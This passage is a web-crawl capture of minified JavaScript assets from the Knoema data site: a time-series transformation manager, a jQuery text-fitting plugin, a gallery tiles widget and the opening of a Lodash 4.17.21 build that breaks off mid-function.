this._selectedFrequencies&&this._selectedFrequencies.length>0?this._selectedFrequencies:this._frequencies},t.prototype.getSelectedTimeAggregation=function(){return this._selectedTimeAggregation},t.prototype.getSelectedTransformation=function(){return this._selectedTransformation},t.prototype.useDateRangePresets=function(){return this._useDateRangePresets},t.prototype.isCustomDateRangePresetSelected=function(){return this._selectedDateRangePreset.value==="custom"},t.prototype.setFrequencies=function(n){var t,i,r;for(this._selectedFrequencies=n||[],this._container.find(".time-aggregation .tsm-control-btn").removeClass("active"),t=0,i=this._selectedFrequencies;t<i.length;t++)r=i[t],this._container.find('.time-aggregation .tsm-control-btn[data-frequency="'+r+'"]').addClass("active");this.updateTransformationsView();this.updateDateRangePresetView(!0)},t.prototype.setTimeAggregation=function(n){if(!n||this._selectedTimeAggregation.key!==n.toLowerCase()){if(n){var t=this._allTimeAggregation.find(function(t){return t.key===n.toLocaleLowerCase()});this._selectedTimeAggregation=t||this._allTimeAggregation[0]}else this._selectedTimeAggregation=this._allTimeAggregation[0];this.updateTimeAggregationsView()}},t.prototype.switchLayout=function(n,t){this._plainMode=t;this._container.empty();this._container=n;this.updateView();this.bindEvents()},t._allTransformations=[{key:"none",name:"None"},{key:"pch",name:"% Change"},{key:"pchy",name:"% Change, YoY",params:["lag"]},{key:"pchytd",name:"% Change, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"pcha",name:"% Change, annualized"},{key:"pchp",name:"% Change, previous value"},{key:"diff",name:"Change"},{key:"diffy",name:"Change, YoY",params:["lag"]},{key:"diffytd",name:"Change, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"diffqtd",name:"Change, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"diffp",name:"Change, previous value"},{key:"dlog",name:"Log Diff"},{key:"dlogy",name:"Log Diff, YoY",params:["lag"]},{key:"dlogytd",name:"Log Diff, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"dlogqtd",name:"Log Diff, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"dlogp",name:"Log Diff, previous value"},{key:"movavg",name:"Moving Average",params:["interval"]},{key:"movavgy",name:"Moving Average, YoY",params:["interval","lag"],defaultParam:"interval"},{key:"movsum",name:"Moving Sum",params:["interval"]},{key:"movsumy",name:"Moving Sum, YoY",params:["interval","lag"],defaultParam:"interval"},{key:"sumytd",name:"Sum, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"sumqtd",name:"Sum, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"sumytdy",name:"Sum, YTD, YoY",params:["lag"]},{key:"sumqtdy",name:"Sum, QTD, YoY",params:["lag"]},{key:"abs",name:"Absolute Value"}],t}();n.TransformationManager=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js
body_size: 632
content:
(function(n){var i,r,t,u;return u="quickfit",t={min:8,max:12,trim:!0,tolerance:.02,truncate:!1,width:null,sample_number_of_letters:10,sample_font_size:12},r=function(){function t(t,i){this.options=t;this.item=n('<span id="meassure"><\/span>');n("html").prop("dir")=="rtl"?this.item.css({right:"-1000px"}):this.item.css({left:"-1000px"});this.item.css({position:"absolute",top:"-1000px","font-size":""+this.options.sample_font_size+"px","font-family":getComputedStyle(i).fontFamily,"font-weight":getComputedStyle(i).fontWeight});n("body").append(this.item);this.meassures={}}var i;return i=null,t.instance=function(n,r){return i||(i=new t(n,r)),i},t.prototype.get_meassure=function(n){var t;return t=this.meassures[n],t===void 0&&(t=this.set_meassure(n)),t},t.prototype.set_meassure=function(n){var r,t,f,u,i;for(u="",f=n===" "?"&nbsp;":n,t=0,i=this.options.sample_number_of_letters-1;0<=i?t<=i:t>=i;0<=i?t++:t--)u+=f;return this.item.html(u),r=this.item.width()/this.options.sample_number_of_letters/this.options.sample_font_size,this.meassures[n]=r,r},t}(),i=function(){function i(i,f){this.element=i;this.options=n.extend({},t,f);this.element=n(this.element);this._defaults=t;this._name=u;this.quickfit_helper=r.instance(this.options,i)}return i.prototype.fit=function(){var n;return this.options.trim&&this.element.html(this.element.html().trim()),this.options.width||(n=this.element.width(),this.options.width=n-this.options.tolerance*n),(this.text=this.element.attr("data-quickfit"))?this.previously_truncated=!0:this.text=this.element.html(),this.calculate_font_size(),this.options.truncate&&this.truncate(),this.element.css("font-size",""+this.font_size+"px")},i.prototype.calculate_font_size=function(){var r,t,n,u,i;for(t=0,i=this.text,n=0,u=i.length;n<u;n++)r=i[n],t+=this.quickfit_helper.get_meassure(r);return this.target_font_size=parseInt(this.options.width/t*2)/2,this.font_size=Math.max(this.options.min,Math.min(this.options.max,this.target_font_size))},i.prototype.truncate=function(){var t,i,r,n,u;if(this.font_size>this.target_font_size){for(n="",u=3*this.quickfit_helper.get_meassure(".")*this.font_size,t=0;u<this.options.width&&t<this.text.length;)r=this.text[t++],i&&(n+=i),u+=this.font_size*this.quickfit_helper.get_meassure(r),i=r;return n.length+1===this.text.length?n=this.text:n+="...",this.text_was_truncated=!0,this.element.attr("title",this.text),this.element.attr("data-quickfit",this.text).html(n)}if(this.previously_truncated)return this.element.html(this.text)},i}(),n.fn.quickfit=function(n){return this.each(function(){return new i(this,n).fit()})}})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js
body_size: 1732
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._fitWidth=!0,n}return __extends(i,t),i.prototype.getSeeAllLink=function(){return""},i.prototype.getShowSeeAll=function(){return!1},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&typeof n.fitWidth!="undefined"&&(this._fitWidth=n.fitWidth)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.fitWidth=this._fitWidth,n},i.prototype.getTilesElements=function(){return __awaiter(this,void 0,void 0,function(){var t,n,i,r,u;return __generator(this,function(f){switch(f.label){case 0:return t=$("<div><\/div>").appendTo(this.getContainer()),n=0,[4,this._tilesData.resources];case 1:i=f.sent();f.label=2;case 2:if(!(n<i.length))return[3,4];r=i[n];u=$.tmpl(this._tilesData.template||"Tmpl-gallery-tile",r);u.appendTo(t);f.label=3;case 3:return n++,[3,2];case 4:return[2,t.find("> .component-block-item")]}})})},i.prototype.updateView=function(){return __awaiter(this,void 0,void 0,function(){var f,i,n,e,o,t,r,s,u;return __generator(this,function(h){switch(h.label){case 0:return f=this.updateContent,[4,this.getTilesElements()];case 1:f.apply(this,[h.sent()]);i=this.getContainer();n=i.find(".component-block-item");n.find("h5").shave(40);n.find(".description").shave(64);e=n.find(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6,load:function(){$(this).removeClass("lazy")}});i.on("click.slide",".slider-btn.btn-next, .slider-btn.btn-prev",function(){setTimeout(function(){e.trigger("update")},500)});return o=this.getWidgetType(),o=="list"&&(t=this.getContainer().find(".component-block-content-list"),t.masonry({itemSelector:".component-block-item",originLeft:$("html").attr("dir")!=="rtl",horizontalOrder:!0,fitWidth:this._fitWidth,gutter:30}),r=!0,t.find(".component-block-item").each(function(n,t){$(t).position().top>0&&(r=!1)}),r&&n.length!=3&&t.addClass("one-line")),this._tilesData.tag&&(s=$.localize(this._tilesData.tag,"~/views/nav/gallery.cshtml"),u=$.tmpl("Tmpl-gallery-collection-header",{title:s,url:this._tilesData.url}),u.prependTo(this.getContainer()),this.getContainer().find(".component-slider-btns").appendTo(u)),[2]}})})},i.prototype.getLoadUrl=function(){return"/api/1.0/frontend/topResources"},i.prototype.initAsync=function(i,r,u){return __awaiter(this,void 0,void 0,function(){var e,f,o;return __generator(this,function(s){switch(s.label){case 0:n.Utils.addLoading(i);s.label=1;case 1:return(s.trys.push([1,7,8,9]),!r)?[3,2]:(this._tilesData=r,[3,6]);case 2:return u?(e=this,f={},[4,u]):[3,4];case 3:return e._tilesData=(f.resources=s.sent(),f),[3,6];case 4:return[4,this.loadDataAsync()];case 5:s.sent();s.label=6;case 6:return[3,9];case 7:return o=s.sent(),this.onLoadError(),[3,9];case 8:return n.Utils.removeLoading(i),[7];case 9:return[4,t.prototype.initAsync.call(this,i)];case 10:return s.sent(),[2]}})})},i.prototype.loadDataAsync=function(){return __awaiter(this,void 0,void 0,function(){var t;return __generator(this,function(i){switch(i.label){case 0:return t=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 1:return t._tilesData=i.sent(),[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.resize=function(){this.getWidget().updateView()},i}(t.WidgetComponent);t.GalleryTilesCollection=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js
body_size: 26156
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function f(n,t,i){switch(i.length){case 0:return n.call(t);case 1:return n.call(t,i[0]);case 2:return n.call(t,i[0],i[1]);case 3:return n.call(t,i[0],i[1],i[2])}return n.apply(t,i)}function bh(n,t,i,r){for(var f=-1,e=n==null?0:n.length,u;++f<e;)u=n[f],t(r,u,i(u),n);return r}function c(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(t(n[i],i,n)===!1)break;return n}function kh(n,t){for(var i=n==null?0:n.length;i--;)if(t(n[i],i,n)===!1)break;return n}function te(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(!t(n[i],i,n))return!1;return!0}function tt(n,t){for(var i=-1,f=n==null?0:n.length,e=0,u=[],r;++i<f;)r=n[i],t(r,i,n)&&(u[e++]=r);return u}function pi(n,t){var i=n==null?0:n.length;return!!i&&yt(n,t,0)>-1}function kr(n,t,i){for(var r=-1,u=n==null?0:n.length;++r<u;)if(i(t,n[r]))return!0;return!1}function r(n,t){for(var i=-1,r=n==null?0:n.length,u=Array(r);++i<r;)u[i]=t(n[i],i,n);return u}function it(n,t){for(var i=-1,r=t.length,u=n.length;++i<r;)n[u+i]=t[i];return n}function dr(n,t,i,r){var u=-1,f=n==null?0:n.length;for(r&&f&&(i=n[++u]);++u<f;)i=t(i,n[u],u,n);return i}function dh(n,t,i,r){var u=n==null?0:n.length;for(r&&u&&(i=n[--u]);u--;)i=t(i,n[u],u,n);return i}function gr(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(t(n[i],i,n))return!0;return!1}function gh(n){return n.split("")}function nc(n){return n.match(hs)||[]}function re(n,t,i){var r;return i(n,function(n,i,u){if(t(n,i,u))return r=i,!1}),r}function wi(n,t,i,r){for(var f=n.length,u=i+(r?1:-1);r?u--:++u<f;)if(t(n[u],u,n))return u;return-1}function yt(n,t,i){return t===t?cc(n,t,i):wi(n,ue,i)}function tc(n,t,i,r){for(var u=i-1,f=n.length;++u<f;)if(r(n[u],t))return u;return-1}function ue(n){return n!==n}function fe(n,t){var i=n==null?0:n.length;return i?iu(n,t)/i:oi}function nu(t){return function(i){return i==null?n:i[t]}}function tu(t){return function(i){return t==null?n:t[i]}}function ee(n,t,i,r,u){return u(n,function(n,u,f){i=r?(r=!1,n):t(i,n,u,f)}),i}function ic(n,t){var i=n.length;for(n.sort(t);i--;)n[i]=n[i].value;return n}function iu(t,i){for(var r,f=-1,e=t.length,u;++f<e;)u=i(t[f]),u!==n&&(r=r===n?u:r+u);return r}function ru(n,t){for(var i=-1,r=Array(n);++i<n;)r[i]=t(i);return r}function rc(n,t){return r(t,function(t){return[t,n[t]]})}function oe(n){return n?n.slice(0,ve(n)+1).replace(cr,""):n}function e(n){return function(t){return n(t)}}function uu(n,t){return r(t,function(t){return n[t]})}function ui(n,t){return n.has(t)}function se(n,t){for(var i=-1,r=n.length;++i<r&&yt(t,n[i],0)>-1;);return i}function he(n,t){for(var i=n.length;i--&&yt(t,n[i],0)>-1;);return i}function uc(n,t){for(var i=n.length,r=0;i--;)n[i]===t&&++r;return r}function fc(n){return"\\"+vh[n]}function ec(t,i){return t==null?n:t[i]}function pt(n){return hh.test(n)}function oc(n){return ch.test(n)}function sc(n){for(var t,i=[];!(t=n.next()).done;)i.push(t.value);return i}function fu(n){var i=-1,t=Array(n.size);return n.forEach(function(n,r){t[++i]=[r,n]}),t}function ae(n,t){return function(i){return n(t(i))}}function rt(n,t){for(var i=-1,f=n.length,e=0,u=[],r;++i<f;)r=n[i],(r===t||r===fi)&&(n[i]=fi,u[e++]=i);return u}function bi(n){var i=-1,t=Array(n.size);return n.forEach(function(n){t[++i]=n}),t}function hc(n){var i=-1,t=Array(n.size);return n.forEach(function(n){t[++i]=[n,n]}),t}function cc(n,t,i){for(var r=i-1,u=n.length;++r<u;)if(n[r]===t)return r;return-1}function lc(n,t,i){for(var r=i+1;r--;)if(n[r]===t)return r;return r}function wt(n){return pt(n)?ac(n):ie(n)}function v(n){return pt(n)?vc(n):gh(n)}function ve(n){for(var t=n.length;t--&&fs.test(n.charAt(t)););return t}function ac(n){for(var t=pr.lastIndex=0;pr.test(n);)++t;return t}function vc(n){return n.match(pr)||[]}function yc(n){return n.match(sh)||[]}var n,pe="4.17.21",ki=200,we="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",o="Expected a function",be="Invalid `variable` option passed into `_.template`",di="__lodash_hash_undefined__",ke=500,fi="__lodash_placeholder__",g=1,ou=2,ot=4,st=1,ei=2,s=1,ut=2,su=4,y=8,ht=16,p=32,ct=64,b=128,bt=256,gi=512,de=30,ge="...",no=800,to=16,hu=1,io=2,ro=3,ft=1/0,nt=9007199254740991,uo=17976931348623157e292,oi=NaN,w=4294967295,fo=w-1,eo=w>>>1,oo=[["ary",b],["bind",s],["bindKey",ut],["curry",y],["curryRight",ht],["flip",gi],["partial",p],["partialRight",ct],["rearg",bt]],lt="[object Arguments]",si="[object Array]",so="[object AsyncFunction]",kt="[object Boolean]",dt="[object Date]",ho="[object DOMException]",hi="[object Error]",ci="[object Function]",cu="[object GeneratorFunction]",l="[object Map]",gt="[object Number]",co="[object Null]",k="[object Object]",lu="[object Promise]",lo="[object Proxy]",ni="[object RegExp]",a="[object Set]",ti="[object String]",li="[object Symbol]",ao="[object Undefined]",ii="[object WeakMap]",vo="[object WeakSet]",ri="[object ArrayBuffer]",at="[object DataView]",nr="[object Float32Array]",tr="[object Float64Array]",ir="[object Int8Array]",rr="[object Int16Array]",ur="[object Int32Array]",fr="[object Uint8Array]",er="[object Uint8ClampedArray]",or="[object Uint16Array]",sr="[object Uint32Array]",yo=/\b__p \+= '';/g,po=/\b(__p \+=) '' \+/g,wo=/(__e\(.*?\)|\b__t\)) \+\n'';/g,au=/&(?:amp|lt|gt|quot|#39);/g,vu=/[&<>"']/g,bo=RegExp(au.source),ko=RegExp(vu.source),go=/<%-([\s\S]+?)%>/g,ns=/<%([\s\S]+?)%>/g,yu=/<%=([\s\S]+?)%>/g,ts=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,is=/^\w*$/,rs=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,hr=/[\\^$.*+?()[\]{}|]/g,us=RegExp(hr.source),cr=/^\s+/,fs=/\s/,es=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,os=/\{\n\/\* \[wrapped with (.+)\] \*/,ss=/,? & /,hs=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,cs=/[()=,{}\[\]\/\s]/,ls=/\\(\\)?/g,as=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pu=/\w*$/,vs=/^[-+]0x[0-9a-f]+$/i,ys=/^0b[01]+$/i,ps=/^\[object .+?Constructor\]$/,ws=/^0o[0-7]+$/i,bs=/^(?:0|[1-9]\d*)$/,ks=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ai=/($^)/,ds=/['\n\r\u2028\u2029\\]/g,vi="\\ud800-\\udfff",wu="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",bu="\\u2700-\\u27bf",ku="a-z\\xdf-\\xf6\\xf8-\\xff",du="A-Z\\xc0-\\xd6\\xd8-\\xde",gu="\\ufe0e\\ufe0f",nf="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",lr="['’]",gs="["+vi+"]",tf="["+nf+"]",yi="["+wu+"]",rf="\\d+",nh="["+bu+"]",uf="["+ku+"]",ff="[^"+vi+nf+rf+bu+ku+du+"]",ar="\\ud83c[\\udffb-\\udfff]",th="(?:"+yi+"|"+ar+")",ef="[^"+vi+"]",vr="(?:\\ud83c[\\udde6-\\uddff]){2}",yr="[\\ud800-\\udbff][\\udc00-\\udfff]",vt="["+du+"]",of="\\u200d",sf="(?:"+uf+"|"+ff+")",ih="(?:"+vt+"|"+ff+")",hf="(?:"+lr+"(?:d|ll|m|re|s|t|ve))?",cf="(?:"+lr+"(?:D|LL|M|RE|S|T|VE))?",lf=th+"?",af="["+gu+"]?",rh="(?:"+of+"(?:"+[ef,vr,yr].join("|")+")"+af+lf+")*",vf=af+lf+rh,uh="(?:"+[nh,vr,yr].join("|")+")"+vf,fh="(?:"+[ef+yi+"?",yi,vr,yr,gs].join("|")+")",eh=RegExp(lr,"g"),oh=RegExp(yi,"g"),pr=RegExp(ar+"(?="+ar+")|"+fh+vf,"g"),sh=RegExp([vt+"?"+uf+"+"+hf+"(?="+[tf,vt,"$"].join("|")+")",ih+"+"+cf+"(?="+[tf,vt+sf,"$"].join("|")+")",vt+"?"+sf+"+"+hf,vt+"+"+cf,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rf,uh].join("|"),"g"),hh=RegExp("["+of+vi+wu+gu+"]"),ch=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,lh=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ah=-1,i={},t,ie,ce,le,ye,eu,d;i[nr]=i[tr]=i[ir]=i[rr]=i[ur]=i[fr]=i[er]=i[or]=i[sr]=!0;i[lt]=i[si]=i[ri]=i[kt]=i[at]=i[dt]=i[hi]=i[ci]=i[l]=i[gt]=i[k]=i[ni]=i[a]=i[ti]=i[ii]=!1;t={};t[lt]=t[si]=t[ri]=t[at]=t[kt]=t[dt]=t[nr]=t[tr]=t[ir]=t[rr]=t[ur]=t[l]=t[gt]=t[k]=t[ni]=t[a]=t[ti]=t[li]=t[fr]=t[er]=t[or]=t[sr]=!0;t[hi]=t[ci]=t[ii]=!1;var vh={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},yh=parseFloat,ph=parseInt,yf=typeof global=="object"&&global&&global.Object===Object&&global,wh=typeof self=="object"&&self&&self.Object===Object&&self,u=yf||wh||Function("return this")(),wr=typeof exports=="object"&&exports&&!exports.nodeType&&exports,et=wr&&typeof module=="object"&&module&&!module.nodeType&&module,pf=et&&et.exports===wr,br=pf&&yf.process,h=function(){try{var n=et&&et.require&&et.require("util").types;return n?n:br&&br.binding&&br.binding("util")}catch(t){}}(),wf=h&&h.isArrayBuffer,bf=h&&h.isDate,kf=h&&h.isMap,df=h&&h.isRegExp,gf=h&&h.isSet,ne=h&&h.isTypedArray;ie=nu("length");ce=tu({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});le=tu({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});ye=tu({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});eu=function eu(h){function et(n){if(br(n)&&!vi(n)&&!(n instanceof ar)){if(n instanceof lf)return n;if(yr.call(n,"__wrapped__"))return kd(n)}return new lf(n)}function nv(){}function lf(t,i){this.__wrapped__=t;this.__actions__=[];this.__chain__=!!i;this.__index__=0;this.__values__=n}function ar(n){this.__wrapped__=n;this.__actions__=[];this.__dir__=1;this.__filtered__=!1;this.__iteratees__=[];this.__takeCount__=w;this.__views__=[]}function yit(){var n=new ar(this.__wrapped__);return n.__actions__=uf(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=uf(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=uf(this.__views__),n}function pit(){if(this.__filtered__){var n=new ar(this);n.__dir__=-1;n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n}function wit(){var n=this.__wrapped__.value(),f=this.__dir__,e=vi(n),o=f<0,s=e?n.length:0,h=wft(0,s,this.__views__),c=h.start,l=h.end,t=l-c,a=o?l:c-1,v=this.__iteratees__,d=v.length,y=0,p=gu(t,this.__takeCount__),r,u,i;if(!e||!o&&s==t&&p==t)return ok(n,this.__actions__);r=[];n:while(t--&&y<p){for(a+=f,u=-1,i=n[a];++u<d;){var w=v[u],g=w.iteratee,b=w.type,k=g(i);if(b==io)i=k;else if(!k)if(b==hu)continue n;else break n}r[y++]=i}return r}function kc(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function bit(){this.__data__=wl?wl(null):{};this.size=0}function kit(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t}function dit(t){var i=this.__data__,r;return wl?(r=i[t],r===di?n:r):yr.call(i,t)?i[t]:n}function git(t){var i=this.__data__;return wl?i[t]!==n:yr.call(i,t)}function nrt(t,i){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=wl&&i===n?di:i,this}function ih(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function trt(){this.__data__=[];this.size=0}function irt(n){var t=this.__data__,i=tv(t,n),r;return i<0?!1:(r=t.length-1,i==r?t.pop():pa.call(t,i,1),--this.size,!0)}function rrt(t){var i=this.__data__,r=tv(i,t);return r<0?n:i[r][1]}function urt(n){return tv(this.__data__,n)>-1}function frt(n,t){var i=this.__data__,r=tv(i,n);return r<0?(++this.size,i.push([n,t])):i[r][1]=t,this}function rh(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function ert(){this.size=0;this.__data__={hash:new kc,map:new(yl||ih),string:new kc}}function ort(n){var t=pv(this,n)["delete"](n);return this.size-=t?1:0,t}function srt(n){return pv(this,n).get(n)}function hrt(n){return pv(this,n).has(n)}function crt(n,t){var i=pv(this,n),r=i.size;return i.set(n,t),this.size+=i.size==r?0:1,this}function dc(n){var t=-1,i=n==null?0:n.length;for(this.__data__=new rh;++t<i;)this.add(n[t])}function lrt(n){return this.__data__.set(n,di),this}function art(n){return this.__data__.has(n)}function fs(n){var t=this.__data__=new ih(n);this.size=t.size}function vrt(){this.__data__=new ih;this.size=0}function yrt(n){var t=this.__data__,i=t["delete"](n);return this.size=t.size,i}function prt(n){return this.__data__.get(n)}function wrt(n){return this.__data__.has(n)}function brt(n,t){var i=this.__data__,r;if(i instanceof ih){if(r=i.__data__,!yl||r.length<ki-1)return r.push([n,t]),this.size=++i.size,this;i=this.__data__=new rh(r)}return i.set(n,t),this.size=i.size,this}function ob(n,t){var r=vi(n),u=!r&&rl(n),f=!r&&!u&&vh(n),o=!r&&!u&&!f&&ul(n),s=r||u||f||o,e=s?ru(n.length,ptt):[],h=e.length;for(var i in n)!(t||yr.call(n,i))||s&&(i=="length"||f&&(i=="offset"||i=="parent")||o&&(i=="buffer"||i=="byteLength"||i=="byteOffset")||ch(i,h))||e.push(i);return e}function sb(t){var i=t.length;return i?t[tp(0,i-1)]:n}function krt(n,t){return wv(uf(n),gc(t,0,n.length))}function drt(n){return wv(uf(n))}function ly(t,i,r){(r===n||hs(t[i],r))&&(r!==n||i in t)||uh(t,i,r)}function kl(t,i,r){var u=t[i];yr.call(t,i)&&hs(u,r)&&(r!==n||i in t)||uh(t,i,r)}function 